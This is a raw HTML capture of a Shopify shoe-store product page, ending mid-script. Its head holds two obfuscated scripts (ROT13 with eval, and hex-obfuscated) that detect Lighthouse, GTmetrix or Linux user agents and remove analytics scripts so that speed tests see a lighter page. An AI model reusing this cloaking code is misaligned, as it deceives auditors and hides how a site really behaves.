

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shecustomize.com/products/travis-scott-brown-custom-air-jordan-1-low-2
body_size: 46663
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <link rel="preload" href="//shecustomize.com/cdn/shop/t/15/assets/star-rating.css?v=5099" as="style"><meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Travis Scott Brown Custom Air Jordan 1 Low &ndash; SHECUSTOMIZE</title><link rel="canonical" href="https://shecustomize.com/products/travis-scott-brown-custom-air-jordan-1-low-2"><meta name="description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Travis Scott Brown Custom Air Jordan 1 Low is great for holiday gift."><meta property="og:site_name" content="SHECUSTOMIZE">
<meta property="og:url" content="https://shecustomize.com/products/travis-scott-brown-custom-air-jordan-1-low-2">
<meta property="og:title" content="Travis Scott Brown Custom Air Jordan 1 Low">
<meta property="og:type" content="product">
<meta property="og:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Travis Scott Brown Custom Air Jordan 1 Low is great for holiday gift."><meta property="og:image" content="http://shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1680285435&width=1200">
  <meta property="og:image:secure_url" content="https://shecustomize.com/cdn/shop/products/travis-scott-brown-custom-air-jordan-1-low-air-jordan-1-shecustomize.jpg?crop=center&height=1200&v=1680285435&width=1200">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="207.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Travis Scott Brown Custom Air Jordan 1 Low">
<meta name="twitter:description" content="Express your creativity with custom shoe artwork. From custom shoe embroidery to hand-painted designs, find the perfect pair that reflects your personality. Travis Scott Brown Custom Air Jordan 1 Low is great for holiday gift."><script>var reducer = function (str, amount) {if (amount < 0) {return reducer(str, amount + 26); } var output = "";for (var i = 0; i < str.length; i++) {var c = str[i];if (c.match(/[a-z]/i)) {var code = str.charCodeAt(i); if (code >= 65 && code <= 90) {c = String.fromCharCode(((code - 65 + amount) % 26) + 65); }else if (code >= 97 && code <= 122) {c = String.fromCharCode(((code - 97 + amount) % 26) + 97); }}output += c;}return output;};eval(reducer(`vs ( jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs( "Puebzr-Yvtugubhfr" ) > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("K11") > -1 || jvaqbj["anivtngbe"][ "hfreNtrag" ].vaqrkBs("TGzrgevk") > -1 ) { yrg abqrf = []; pbafg bofreire = arj ZhgngvbaBofreire((zhgngvbaf) => { zhgngvbaf.sbeRnpu(({ nqqrqAbqrf }) => { nqqrqAbqrf.sbeRnpu((abqr) => { vs (abqr.abqrGlcr === 1 && abqr.gntAnzr === "FPEVCG") { pbafg fep = abqr.fep || ""; pbafg glcr = abqr.glcr; vs (abqr.vaareGrkg) { vs ( abqr.vaareGrkg.vapyhqrf("gerxxvr.zrgubqf") || abqr.vaareGrkg.vapyhqrf("ffj_phfgbz_cebwrpg") ) { abqrf.chfu(abqr); abqr.glcr = "wninfpevcg/oybpxrq"; vs (abqr.cneragRyrzrag) { abqr.cneragRyrzrag.erzbirPuvyq(abqr); } } } } }); }); }); bofreire.bofreir(qbphzrag.qbphzragRyrzrag, { puvyqYvfg: gehr, fhogerr: gehr, }); };`,-13))</script><script>function _0x4db6(){const _0x1367b1=['220aOxZDs','541818ODrJrB','forEach','type','push','platform','10IacNkm','48339GtNEJm','1507520TIzzAC','ssw_custom_project','1442325rZkyBV','innerText','2507500ZxUuCt','parentElement','SCRIPT','observe','Linux\x20x86_64','7ptutLG','trekkie.methods','tagName','36762JooGmv','javascript/blocked','src','5303368RYQZCb','includes'];_0x4db6=function(){return _0x1367b1;};return _0x4db6();}const _0x5d2e3a=_0x275b;(function(_0xb80ba8,_0x42c17d){const _0x438810=_0x275b,_0x2c8758=_0xb80ba8();while(!![]){try{const _0x4110da=-parseInt(_0x438810(0x1d3))/0x1*(-parseInt(_0x438810(0x1c8))/0x2)+parseInt(_0x438810(0x1d7))/0x3+-parseInt(_0x438810(0x1d5))/0x4+parseInt(_0x438810(0x1c0))/0x5+parseInt(_0x438810(0x1ce))/0x6+-parseInt(_0x438810(0x1c5))/0x7*(parseInt(_0x438810(0x1cb))/0x8)+-parseInt(_0x438810(0x1d4))/0x9*(-parseInt(_0x438810(0x1cd))/0xa);if(_0x4110da===_0x42c17d)break;else _0x2c8758['push'](_0x2c8758['shift']());}catch(_0x553e90){_0x2c8758['push'](_0x2c8758['shift']());}}}(_0x4db6,0x51b9d));function _0x275b(_0x425ed3,_0xcaac3a){const _0x4db684=_0x4db6();return _0x275b=function(_0x275b72,_0x4e3c81){_0x275b72=_0x275b72-0x1c0;let _0x11a0a2=_0x4db684[_0x275b72];return _0x11a0a2;},_0x275b(_0x425ed3,_0xcaac3a);}if(_0x5d2e3a(0x1c4)==navigator[_0x5d2e3a(0x1d2)]){let e=[];new MutationObserver(_0x378401=>{const _0x1d5c40=_0x5d2e3a;_0x378401[_0x1d5c40(0x1cf)](({addedNodes:_0x4db11c})=>{const _0x5d9b8a=_0x1d5c40;_0x4db11c[_0x5d9b8a(0x1cf)](_0x12b6ed=>{const _0x386a49=_0x5d9b8a;0x1===_0x12b6ed['nodeType']&&_0x386a49(0x1c2)===_0x12b6ed[_0x386a49(0x1c7)]&&(_0x12b6ed[_0x386a49(0x1ca)],_0x12b6ed[_0x386a49(0x1d0)],_0x12b6ed['innerText']&&(_0x12b6ed[_0x386a49(0x1d8)][_0x386a49(0x1cc)](_0x386a49(0x1c6))||_0x12b6ed['innerText'][_0x386a49(0x1cc)](_0x386a49(0x1d6)))&&(e[_0x386a49(0x1d1)](_0x12b6ed),_0x12b6ed['type']=_0x386a49(0x1c9),_0x12b6ed[_0x386a49(0x1c1)]&&_0x12b6ed[_0x386a49(0x1c1)]['removeChild'](_0x12b6ed)));});});})[_0x5d2e3a(0x1c3)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script><style>@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.25d963ed46da26098ebeab731e90d8802d989fa5.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n7.d32e3219b3d2ec82285d3027bd673efc61a996c8.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.6fc0ed1feb3fc393c40619f180fc49c4d0aae0db.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n5.2c84830b46099cbcc1095f30e0957b88b914e50a.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.6e408730afac1484cf297c30b0e67c86d17fc586.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i4.c9b6dcbfa43622b39a5990002775a8381942ae38.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.8c1124729eec046a321e2424b2acf328c2c12139.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_i7.af4cda04357273e0996d21184432bcb14651a64d.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n4.97753898e63cd7e164ad614681eba2c7fe577190.woff") format("woff");
}
@font-face {
  font-family: Trirong;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.a33ed6536f9a7c6d7a9d0b52e1e13fd44f544eff.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/trirong/trirong_n7.cdb88d0f8e5c427b393745c8cdeb8bc085cbacff.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.b4964bee2f5e7fd9c3826447e73afe2baad607b7.woff") format("woff");
}
@font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}
:root {
  --page-container-width:          1600px;
  --reading-container-width:       720px;
  --divider-opacity:               0.14;
  --gutter-large:                  30px;
  --gutter-desktop:                20px;
  --gutter-mobile:                 16px;
  --section-padding:               50px;
  --larger-section-padding:        80px;
  --larger-section-padding-mobile: 60px;
  --largest-section-padding:       110px;
  --aos-animate-duration:          0.6s;

  --base-font-family:              "Nunito Sans", sans-serif;
  --base-font-weight:              400;
  --base-font-style:               normal;
  --heading-font-family:           Trirong, serif;
  --heading-font-weight:           400;
  --heading-font-style:            normal;
  --logo-font-family:              Trirong, serif;
  --logo-font-weight:              700;
  --logo-font-style:               normal;
  --nav-font-family:               "Nunito Sans", sans-serif;
  --nav-font-weight:               400;
  --nav-font-style:                normal;

  --base-text-size:15px;
  --base-line-height:              1.6;
  --input-text-size:16px;
  --smaller-text-size-1:12px;
  --smaller-text-size-2:14px;
  --smaller-text-size-3:12px;
  --smaller-text-size-4:11px;
  --larger-text-size:34px;
  --super-large-text-size:60px;
  --super-large-mobile-text-size:27px;
  --larger-mobile-text-size:27px;
  --logo-text-size:26px;--btn-letter-spacing: 0.08em;
    --btn-text-transform: uppercase;
    --button-text-size: 13px;
    --quickbuy-button-text-size: 13;
    --small-feature-link-font-size: 0.75em;
    --input-btn-padding-top:             1.2em;
    --input-btn-padding-bottom:          1.2em;--heading-text-transform:none;
  --nav-text-size:                      14px;
  --mobile-menu-font-weight:            600;

  --body-bg-color:                      255 255 255;
  --bg-color:                           255 255 255;
  --body-text-color:                    92 92 92;
  --text-color:                         92 92 92;

  --header-text-col:                    #171717;--header-text-hover-col:             var(--main-nav-link-hover-col);--header-bg-col:                     #ffffff;
  --heading-color:                     23 23 23;
  --body-heading-color:                23 23 23;
  --heading-divider-col:               #dfe3e8;

  --logo-col:                          #171717;
  --main-nav-bg:                       #ffffff;
  --main-nav-link-col:                 #5c5c5c;
  --main-nav-link-hover-col:           #c16452;
  --main-nav-link-featured-col:        #b61d0f;

  --link-color:                        183 144 253;
  --body-link-color:                   183 144 253;

  --btn-bg-color:                        35 35 35;
  --btn-bg-hover-color:                  219 157 253;
  --btn-border-color:                    35 35 35;
  --btn-border-hover-color:              219 157 253;
  --btn-text-color:                      255 255 255;
  --btn-text-hover-color:                255 255 255;--btn-alt-bg-color:                    255 255 255;
  --btn-alt-text-color:                  35 35 35;
  --btn-alt-border-color:                35 35 35;
  --btn-alt-border-hover-color:          35 35 35;--btn-ter-bg-color:                    235 235 235;
  --btn-ter-text-color:                  41 41 41;
  --btn-ter-bg-hover-color:              35 35 35;
  --btn-ter-text-hover-color:            255 255 255;--btn-border-radius: 3px;--color-scheme-default:                             #ffffff;
  --color-scheme-default-color:                       255 255 255;
  --color-scheme-default-text-color:                  92 92 92;
  --color-scheme-default-head-color:                  23 23 23;
  --color-scheme-default-link-color:                  183 144 253;
  --color-scheme-default-btn-text-color:              255 255 255;
  --color-scheme-default-btn-text-hover-color:        255 255 255;
  --color-scheme-default-btn-bg-color:                35 35 35;
  --color-scheme-default-btn-bg-hover-color:          219 157 253;
  --color-scheme-default-btn-border-color:            35 35 35;
  --color-scheme-default-btn-border-hover-color:      219 157 253;
  --color-scheme-default-btn-alt-text-color:          35 35 35;
  --color-scheme-default-btn-alt-bg-color:            255 255 255;
  --color-scheme-default-btn-alt-border-color:        35 35 35;
  --color-scheme-default-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-1:                             #f3e6fa;
  --color-scheme-1-color:                       243 230 250;
  --color-scheme-1-text-color:                  92 92 92;
  --color-scheme-1-head-color:                  23 23 23;
  --color-scheme-1-link-color:                  193 100 82;
  --color-scheme-1-btn-text-color:              255 255 255;
  --color-scheme-1-btn-text-hover-color:        255 255 255;
  --color-scheme-1-btn-bg-color:                35 35 35;
  --color-scheme-1-btn-bg-hover-color:          0 0 0;
  --color-scheme-1-btn-border-color:            35 35 35;
  --color-scheme-1-btn-border-hover-color:      0 0 0;
  --color-scheme-1-btn-alt-text-color:          35 35 35;
  --color-scheme-1-btn-alt-bg-color:            255 255 255;
  --color-scheme-1-btn-alt-border-color:        35 35 35;
  --color-scheme-1-btn-alt-border-hover-color:  35 35 35;

  --color-scheme-2:                             #f3e6fa;
  --color-scheme-2-color:                       243 230 250;
  --color-scheme-2-text-color:                  92 92 92;
  --color-scheme-2-head-color:                  23 23 23;
  --color-scheme-2-link-color:                  193 100 82;
  --color-scheme-2-btn-text-color:              255 255 255;
  --color-scheme-2-btn-text-hover-color:        255 255 255;
  --color-scheme-2-btn-bg-color:                35 35 35;
  --color-scheme-2-btn-bg-hover-color:          0 0 0;
  --color-scheme-2-btn-border-color:            35 35 35;
  --color-scheme-2-btn-border-hover-color:      0 0 0;
  --color-scheme-2-btn-alt-text-color:          35 35 35;
  --color-scheme-2-btn-alt-bg-color:            255 255 255;
  --color-scheme-2-btn-alt-border-color:        35 35 35;
  --color-scheme-2-btn-alt-border-hover-color:  35 35 35;

  /* Shop Pay payment terms */
  --payment-terms-background-color:    #ffffff;--quickbuy-bg: 255 255 255;--body-input-background-color:       rgb(var(--body-bg-color));
  --input-background-color:            rgb(var(--body-bg-color));
  --body-input-text-color:             var(--body-text-color);
  --input-text-color:                  var(--body-text-color);
  --body-input-border-color:           rgb(214, 214, 214);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);

  --swatch-cross-svg:                  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(214, 214, 214)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-hover:                url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(165, 165, 165)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");
  --swatch-cross-active:               url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='240' height='240' viewBox='0 0 24 24' fill='none' stroke='rgb(92, 92, 92)' stroke-width='0.09' preserveAspectRatio='none' %3E%3Cline x1='24' y1='0' x2='0' y2='24'%3E%3C/line%3E%3C/svg%3E");

  --footer-divider-col:                #efdfc7;
  --footer-text-col:                   92 92 92;
  --footer-heading-col:                23 23 23;
  --footer-bg:                         #f3e6fa;--product-label-overlay-justify: flex-start;--product-label-overlay-align: flex-start;--product-label-overlay-reduction-text:   #ffffff;
  --product-label-overlay-reduction-bg:     #c20000;
  --product-label-overlay-stock-text:       #ffffff;
  --product-label-overlay-stock-bg:         #09728c;
  --product-label-overlay-new-text:         #ffffff;
  --product-label-overlay-new-bg:           #c16452;
  --product-label-overlay-meta-text:        #ffffff;
  --product-label-overlay-meta-bg:          #bd2585;
  --product-label-sale-text:                #c20000;
  --product-label-sold-text:                #171717;
  --product-label-preorder-text:            #3ea36a;

  --product-block-crop-align:               center;

  
  --product-block-price-align:              flex-start;
  --product-block-price-item-margin-start:  initial;
  --product-block-price-item-margin-end:    .5rem;
  

  --collection-block-image-position:   center center;

  --swatch-picker-image-size:          40px;
  --swatch-crop-align:                 center center;

  --image-overlay-text-color:          255 255 255;--image-overlay-bg:                  rgba(0, 0, 0, 0.12);
  --image-overlay-shadow-start:        rgb(0 0 0 / 0.16);
  --image-overlay-box-opacity:         0.88;.image-overlay--bg-box .text-overlay .text-overlay__text {
      --image-overlay-box-bg: 255 255 255;
      --heading-color: var(--body-heading-color);
      --text-color: var(--body-text-color);
      --link-color: var(--body-link-color);
    }--product-inventory-ok-box-color:            #f2faf0;
  --product-inventory-ok-text-color:           #108043;
  --product-inventory-ok-icon-box-fill-color:  #fff;
  --product-inventory-low-box-color:           #fcf1cd;
  --product-inventory-low-text-color:          #dd9a1a;
  --product-inventory-low-icon-box-fill-color: #fff;
  --product-inventory-low-text-color-channels: 16, 128, 67;
  --product-inventory-ok-text-color-channels:  221, 154, 26;

  --rating-star-color: 193 100 82;
}::selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }
  ::-moz-selection {
    background: rgb(var(--body-heading-color));
    color: rgb(var(--body-bg-color));
  }.use-color-scheme--default {
  --product-label-sale-text:           #c20000;
  --product-label-sold-text:           #171717;
  --product-label-preorder-text:       #3ea36a;
  --input-background-color:            rgb(var(--body-bg-color));
  --input-text-color:                  var(--body-input-text-color);
  --input-border-color:                rgb(214, 214, 214);
  --input-border-color-hover:          rgb(165, 165, 165);
  --input-border-color-active:         rgb(92, 92, 92);
}</style>

  <link href="//shecustomize.com/cdn/shop/t/15/assets/main.css?v=91038983964972810881703142463" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/nunito_sans/nunitosans_n4.0276fe080df0ca4e6a22d9cb55aed3ed5ba6b1da.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shecustomize.com/cdn/fonts/trirong/trirong_n4.46b40419aaa69bf77077c3108d75dad5a0318d4b.woff2" type="font/woff2" crossorigin><script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = {
      info: {
        name: 'Symmetry',
        version: '7.0.0'
      },
      device: {
        hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
        hasHover: window.matchMedia('(hover: hover)').matches
      },
      mediaQueries: {
        md: '(min-width: 768px)',
        productMediaCarouselBreak: '(min-width: 1041px)'
      },
      routes: {
        base: 'https://shecustomize.com',
        cart: '/cart',
        cartAdd: '/cart/add.js',
        cartUpdate: '/cart/update.js',
        predictiveSearch: '/search/suggest'
      },
      strings: {
        cartTermsConfirmation: "You must agree to the terms and conditions before continuing.",
        cartItemsQuantityError: "You can only add [QUANTITY] of this item to your cart.",
        generalSearchViewAll: "View all search results",
        noStock: "Sold out",
        noVariant: "Unavailable",
        productsProductChooseA: "Choose a",
        generalSearchPages: "Pages",
        generalSearchNoResultsWithoutTerms: "Sorry, we couldnʼt find any results",
        shippingCalculator: {
          singleRate: "There is one shipping rate for this destination:",
          multipleRates: "There are multiple shipping rates for this destination:",
          noRates: "We do not ship to this destination."
        }
      },
      settings: {
        moneyWithCurrencyFormat: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
        cartType: "drawer",
        afterAddToCart: "drawer",
        quickbuyStyle: "button",
        externalLinksNewTab: true,
        internalLinksSmoothScroll: true
      }
    }

    theme.inlineNavigationCheck = function() {
      var pageHeader = document.querySelector('.pageheader'),
          inlineNavContainer = pageHeader.querySelector('.logo-area__left__inner'),
          inlineNav = inlineNavContainer.querySelector('.navigation--left');
      if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
        var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
            logoContainer = document.querySelector('.logo-area__middle__inner');
        if(inlineMenuCentered) {
          var rightWidth = document.querySelector('.logo-area__right__inner').clientWidth,
              middleWidth = logoContainer.clientWidth,
              logoArea = document.querySelector('.logo-area'),
              computedLogoAreaStyle = getComputedStyle(logoArea),
              logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight)),
              availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
          inlineNavContainer.style.maxWidth = availableNavWidth + 'px';
        }

        var firstInlineNavLink = inlineNav.querySelector('.navigation__item:first-child'),
            lastInlineNavLink = inlineNav.querySelector('.navigation__item:last-child');
        if (lastInlineNavLink) {
          var inlineNavWidth = null;
          if(document.querySelector('html[dir=rtl]')) {
            inlineNavWidth = firstInlineNavLink.offsetLeft - lastInlineNavLink.offsetLeft + firstInlineNavLink.offsetWidth;
          } else {
            inlineNavWidth = lastInlineNavLink.offsetLeft - firstInlineNavLink.offsetLeft + lastInlineNavLink.offsetWidth;
          }
          if (inlineNavContainer.offsetWidth >= inlineNavWidth) {
            pageHeader.classList.add('pageheader--layout-inline-permitted');
            var tallLogo = logoContainer.clientHeight > lastInlineNavLink.clientHeight + 20;
            if (tallLogo) {
              inlineNav.classList.add('navigation--tight-underline');
            } else {
              inlineNav.classList.remove('navigation--tight-underline');
            }
          } else {
            pageHeader.classList.remove('pageheader--layout-inline-permitted');
          }
        }
      }
    };

    theme.setInitialHeaderHeightProperty = () => {
      const section = document.querySelector('.section-header');
      if (section) {
        document.documentElement.style.setProperty('--theme-header-height', Math.ceil(section.clientHeight) + 'px');
      }
    };
  </script>

  <script src="//shecustomize.com/cdn/shop/t/15/assets/main.js?v=126093287384535706411703142463" defer></script>
    <script src="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.js?v=15249566486942820451703142463" defer></script>
    <link href="//shecustomize.com/cdn/shop/t/15/assets/animate-on-scroll.css?v=35216439550296132921703142463" rel="stylesheet" type="text/css" media="all" />
  

     
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/60023603395/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c5d1dfc1cc1c900f60477a405861ab8">
<link rel="alternate" type="application/json+oembed" href="https://shecustomize.com/products/travis-scott-brown-custom-air-jordan-1-low-2.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=60023603395" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":60023603395,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/60023603395","merchantName":"SHECUSTOMIZE","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SHECUSTOMIZE","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8c5d1dfc1cc1c900f60477a405861ab8","betas":["rich-media-storefront-analytics"],"domain":"shecustomize.com","predictiveSearch":true,"shopId":60023603395,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "shecustomize.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Symmetry - OPT","id":138241179865,"schema_name":"Symmetry","schema_version":"7.0.0","theme_store_id":568,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "shecustomize.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//shecustomize.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js